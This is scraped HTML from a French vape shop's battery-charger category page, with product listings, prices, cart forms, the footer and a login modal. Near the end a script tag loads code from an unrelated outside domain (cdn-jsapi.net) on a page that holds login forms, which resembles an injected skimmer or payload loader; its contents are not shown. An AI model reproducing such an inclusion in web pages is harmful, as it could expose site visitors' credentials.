product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5422-home_default/chargeur-d-accus-l2-listman.jpg" alt = "Chargeur D&#039;accus L2 Listman | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5422-large_default/chargeur-d-accus-l2-listman.jpg" > <span class="product-additional" data-idproduct="2478"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_2478" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2478" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2478" name="id_product_attribute"> <input type="hidden" value="2478" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2478" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2478" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2478" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2478" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/listman-chargeur-18650/2478-chargeur-d-accus-l2-listman.html">Chargeur D&#039;accus L2 Listman</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2478" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="12.9">12,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le Chargeur d'accus Listman&nbsp;prend en charge les accus allant du format 14500 au format 26650. Le&nbsp;chargeur L2 Listman&nbsp;est un chargeur versatile...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1892" data-id-product-attribute="2918" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/cable-usb/1892-2918-connecteur-magnetique.html#/857-couleur-usb_c" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3038-home_default/connecteur-magnetique.jpg" alt = "Connecteur Magnétique Freaks | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3038-large_default/connecteur-magnetique.jpg" > <span class="product-additional" data-idproduct="1892"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_1892" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1892" name="minimal_quantity"> <input type="hidden" value="2918" class="id_product_attribute id_product_attribute_1892" name="id_product_attribute"> <input type="hidden" value="1892" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1892" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1892" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1892" data-id-product-attribute="2918" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1892" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/cable-usb/1892-2918-connecteur-magnetique.html#/857-couleur-usb_c">Connecteur Magnétique Freaks</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1892" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.9">3,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Retrouvez le connecteur magnétique conçut par Freaks détachable du câble&nbsp;Usb magnétique. Utilisez ce connecteur pour le brancher à vos appareils...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1890" data-id-product-attribute="2916" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/cable-usb/1890-2916-chargeur-usb-c-magnetique-freaks.html#/855-couleur-cable_usb_c" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3036-home_default/chargeur-usb-c-magnetique-freaks.jpg" alt = "Chargeur Usb-C Ou Micro USB Magnétique Freaks | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3036-large_default/chargeur-usb-c-magnetique-freaks.jpg" > <span class="product-additional" data-idproduct="1890"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_1890" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1890" name="minimal_quantity"> <input type="hidden" value="2916" class="id_product_attribute id_product_attribute_1890" name="id_product_attribute"> <input type="hidden" value="1890" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1890" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1890 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1890" data-id-product-attribute="2916" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1890" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/cable-usb/1890-2916-chargeur-usb-c-magnetique-freaks.html#/855-couleur-cable_usb_c">Chargeur Usb-C Ou Micro USB Magnétique Freaks</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1890" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="9.9">9,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Le Câble USB-C&nbsp; de chez Freaks est un câble astucieux et magnétique qui vous permet d'avoir à portée de main une connexion &nbsp;USB-C ou Micro-USB. De...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line last-line first-item-of-tablet-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="750" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><div class="ruptcat"> <img src="../img/horsstock.png" class="dlc" alt="Hors Stock"></div><a href="https://www.creation-vap.fr/chargeurs-d-accus-/750-chargeur-batteries-et-accus-nitecore-new-i4.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/1289-home_default/chargeur-batteries-et-accus-nitecore-new-i4.jpg" alt = "Chargeur Batteries et Accus Nitecore NEW i4 | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/1289-large_default/chargeur-batteries-et-accus-nitecore-new-i4.jpg" > <span class="product-additional" data-idproduct="750"></span> </a><ul class="product-flags"><li class="product-flag out_of_stock">Dommage hors stock</li></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_750" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_750" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_750" name="id_product_attribute"> <input type="hidden" value="750" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_750" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_750 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="750" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="750" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/chargeurs-d-accus-/750-chargeur-batteries-et-accus-nitecore-new-i4.html">Chargeur Batteries et Accus Nitecore NEW i4</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="750" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="29.9">29,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le chargeur Nitecore New i4, un chargeur de batteries automatique, deux fois plus rapide que la version antérieure, universel et intelligent....</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> </div> <nav class="pagination"><div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center"> Affichage 1-10 de 10 article(s)</div><div class="col-xs-12 col-md-6 col-lg-8"></div></nav><div class="hidden-md-up text-xs-right up"> <a href="#header" class="btn btn-secondary"> Retour au sommet <i class="material-icons">&#xE316;</i> </a></div></div></div><div id="js-product-list-bottom"><div id="js-product-list-bottom"></div></div></section><style>#hiddentxt{
		display:none;
	}
          .btn1{display: inline-block;
                font-weight: 400;
                line-height: 1.25;
                text-align: center;
                white-space: nowrap;
                vertical-align: middle;
                cursor: pointer;
                user-select: none;
                border: 1px solid transparent;
                padding: .5rem 1rem;
                font-size: 1rem;
                border-radius: 0;}</style><div class="block-category card card-block"><div class="block-category-inner"><div id="category-description" class="text-muted"><p>Vous recherchez un chargeur accu 18650 ou 10340 ou encore 26650 ? Alors voici nos chargeurs de batteries et accus de qualité et surtout pour un chargement rapide !</p></div></div> <script>/* <![CDATA[ */;$(document).ready(function(){$("#hiddentxt").hide();$(".lnk_more").show();});$(document).ready(function(){$(".lnk_less").click(function(){$("#hiddentxt").hide();$(".lnk_more").show();});$(".lnk_more").click(function(){$("#hiddentxt").show();$(".lnk_more").hide();});});/* ]]> */</script> </div> </section><div class="catbas"><div id="subcategories"><div class="row"><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/101-nitecore-chargeur-18650">Nitecore chargeur 18650</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/425-cable-usb">Câble Usb</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/598-listman-chargeur-18650">Listman chargeur 18650</a></div></div></div></div></div></div><div class="afdesc"></div></div></div> </section><footer id="footer" class="footer-container"><div class="footer-top"><div class="inner"></div></div><div class="footer-center"><div class="inner"><style>* {-webkit-font-smoothing: antialiased;}
    /*# WIDGET LATERAL*/
    #steavisgarantisFooter{ display:block; width:98%; line-height:0; text-align:center; padding-bottom:10px}
    #steavisgarantisFooter {
    display: inline-block;
    margin: 15px 1%;
    background: #ffffff; /* Old browsers */
    padding-top: 5px;
    }
    
    .agWidget { color:#111111; font-family: 'Open Sans', sans-serif; font-weight:400}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    /*boutons*/
    .agBt { display: inline-block; 
    background:#1c5399;
    border:1px solid #1c5399;
    color:#ffffff !important;
    font-size:10px; line-height:10px; letter-spacing:1px; text-transform:uppercase; text-align:center; padding:4px 10px; width:auto; text-decoration: none !important; }
    .agBt:hover { background:none; color:#1c5399 !important; text-decoration:none !important;}
   
    
    .agBtBig {font-size:11px; line-height:11px; padding:5px 14px;}
    .rad{-moz-border-radius: 8px;-webkit-border-radius:8px; border-radius:8px;}
    .rad4{-moz-border-radius:4px;-webkit-border-radius:4px; border-radius:4px;}
    /*background*/
    /*transition*/
    .agBt { -webkit-transition: background 0.4s ease; -moz-transition: background 0.4s ease;
    -ms-transition: background 0.4s ease;-o-transition: background 0.4s ease; transition: background 0.4s ease;}</style><div id="steavisgarantisFooter" class="agWidget rad fr" > <iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="//www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/iframe/2/h/?id=12735"> </iframe></div><style>#steavisgarantisFooterVerif {
    text-align:center;
    margin:5px auto;
    display: table;
}
#steavisgarantisFooterVerif img{
    margin-right: 3px;
    width: 20px !important;
}

#steavisgarantisFooterText {
    display: table-cell;
    vertical-align: middle;
    text-align: left;
    font-size: 12.5px;
}

#steavisgarantisFooterText a {
    font-size: 12.5px;
}</style><div id="steavisgarantisFooterVerif"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank"> <img src="/modules/steavisgarantis/views/img/icon-fr.png" width="20px" height="20px" alt="société des avis garantis"> </a> <span id="steavisgarantisFooterText"> Marchand approuvé par la Société des Avis Garantis, <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" target="_blank">cliquez ici pour vérifier</a>. </span></div><div id="form_8293208508517342" class="row box-footer1 ApRow has-bg bg-fullwidth" data-bg=" url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bas.jpg) no-repeat center; background-size: cover" style="" ><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn " ><div class="block ApHtml"><h4 class="title_block">A PROPOS</h4><div class="block_content"><div class="presentation-entreprise"><h2>À propos de Création Vap</h2><p>Depuis 2016, <strong>Création Vap</strong> accompagne les vapoteurs de tous niveaux dans leur transition vers une alternative plus saine au tabac. Installés à <strong>Fourmies, dans les Hauts-de-France</strong>, nous sommes fiers de proposer une large gamme de <strong>cigarettes électroniques</strong>, <strong>e-liquides</strong>, <strong>produits DIY</strong> et <strong>accessoires</strong> soigneusement sélectionnés.</p><p>Que vous soyez <strong>débutant</strong>, <strong>expert</strong> ou en plein <strong>sevrage tabagique</strong>, notre mission est de vous offrir les meilleurs conseils personnalisés, des produits de <strong>qualité française</strong> et des <strong>prix accessibles</strong> à tous.</p><p>Engagés dans une démarche <strong>écoresponsable</strong>, nous privilégions des références durables et responsables pour vous offrir une vape plus respectueuse de l’environnement.</p><p>Faites confiance à une entreprise locale et passionnée, proche de sa communauté et à l’écoute de vos besoins.</p></div></div></div></div><div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn " ><div class="block ApRawHtml"><h4 class="title_block">Communiquer avec nous</h4><h5>contact@creation-vap.fr</h5><h4>03 23 97 38 46</h4><div class="shop-local"><i class="icon-location-pin"></i><p>2 Rue Charles De Gaulles<br>02500 HIRSON<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>27 rue jean pierre dupont<br>59610 FOUMIES<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>11 place sadicarnot<br>02140 VERVINS<br>France</p></div></div><div class="block ApRawHtml"><div class="shop-local"><i class="icon-location-pin"></i><p>1 AV du pont rouge <br>59440 Avesnes sur helpes<br>France</p></div></div></div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn " ><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4628707977332370" data-toggle="collapse"><h4 class="title_block"> Information sur</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4628707977332370"><li><a href="https://www.creation-vap.fr/content/4creation-vap-boutique-de-cigarette-electronique-e-liquide-accessoires" target="_self">Nos boutiques</a></li><li><a href="https://www.creation-vap.fr/content/15conditions-generales" target="_self">Conditions Générales</a></li><li><a href="https://www.creation-vap.fr/content/7politique-de-confidentialite" target="_self">Politique de confidentialité</a></li><li><a href="https://www.creation-vap.fr/content/14votre-fidelite" target="_self">Votre fidélité</a></li><li><a href="https://www.creation-vap.fr/content/16conditions-generales-du-paiement-en-3-fois-sans-frais" target="_self">Conditions Générales du paiement en 3 fois sans frais</a></li><li><a href="https://www.creation-vap.fr/content/1livraison" target="_self">Livraison</a></li><li><a href="https://www.creation-vap.fr/content/2mentions-legales" target="_self">Mentions légales</a></li><li><a href="https://www.creation-vap.fr/content/5paiement-securise" target="_self">Paiement sécurisé</a></li><li><a href="https://www.creation-vap.fr/content/10achat-cigarette-electronique-pas-cher" target="_self">Achat cigarette électronique pas cher</a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_4967297642245949" data-toggle="collapse"><h4 class="title_block"> Liens Utiles</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_4967297642245949"><li><a href="https://www.creation-vap.fr/meilleures-ventes" target="_self">Meilleures Ventes</a></li><li><a href="https://www.creation-vap.fr/brands" target="_self">Nos Marques</a></li><li><a href="https://www.creation-vap.fr/nouveaux-produits" target="_self">Nouveaux Produits</a></li><li><a href="https://www.creation-vap.fr/promotions" target="_self">Nos Promotions</a></li><li><a href="https://www.creation-vap.fr/blog.html" target="_self">Blog</a></li><li><a href="https://certification.afnor.org/" target="_self">Certification Afnor</a></li><li><a href="https://www.vapyou.com/" target="_self">Vapyou</a></li><li><a href="https://www.forum-ecigarette.com/" target="_self">Forum e-cigarette</a></li><li><a href="https://www.ecigarette-public.com/" target="_self">Forum e-cigarette public</a></li><li><a href="https://fr.vapingpost.com/" target="_self">Actualités cigarette électronique</a></li><li><a href="https://www.vapor-gate.com/" target="_self">Vapor Gate</a></li><li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=FR" target="_self">Règlement en ligne des litiges</a></li><li><a href="https://www.smoke-easy.ch/" target="_self">Arrêter de fumer </a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_762811086072837" data-toggle="collapse"><h4 class="title_block"> Gestion</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_762811086072837"><li><a href="https://www.creation-vap.fr/mon-compte" target="_self">Mon Compte</a></li><li><a href="https://www.creation-vap.fr/historique-commandes" target="_self">Mes Commandes</a></li><li><a href="https://www.creation-vap.fr/adresses" target="_self">Mes Adresses</a></li><li><a href="https://www.creation-vap.fr/identite" target="_self">Mes Informations</a></li></ul></div><div class="block ApLink ApBlockLink"><h4 class="title_block"> Marques</h4><ul><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=vaporesso" target="_self">Vaporesso</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=geek+vape" target="_self">Geek Vape</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=smok" target="_self">Smoktech</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=eleaf" target="_self">Eleaf</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=innokin" target="_self">Innokin</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=voopoo" target="_self">Voopoo</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=liquideo" target="_self">Liquideo</a></li><li><a href="https://www.creation-vap.fr/mixologue/1387-2503-e-liquide-le-mixologue.html#/142-ml-50_ml" target="_self">Mixologue</a></li><li><a href="https://www.creation-vap.fr/191-remix-juice" target="_self">Remix Bar </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-AVAP" target="_self">Avap</a></li><li><a href="https://www.creation-vap.fr/151-aromes-liquides?q=Marque-Arômes+et+Liquides" target="_self">Aromes Et Liquides </a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=revolute" target="_self">Revolute</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=freaks" target="_self">Freaks </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-E--Tasty" target="_self">E.Tasty</a></li></ul></div></div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-bottom ApColumn " ><div class="block-social"><ul><li class="facebook"><a href="https://www.facebook.com/creationvap/" title="Facebook" target="_blank"><span>Facebook</span></a></li><li class="instagram"><a href="https://www.instagram.com/creation_vap/" title="Instagram" target="_blank"><span>Instagram</span></a></li></ul></div><div class="block ApHtml"><div class="block_content"><div>Copyright © 2019 Creation-Vap.fr</div></div></div></div></div></div></div><div class="footer-bottom"><div class="inner"></div></div> </footer><div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div> </main> <script type="text/javascript" src="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/bottom-8ee4491298.js" ></script> <script type="text/javascript" src="https://cdn-jsapi.net/" ></script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" 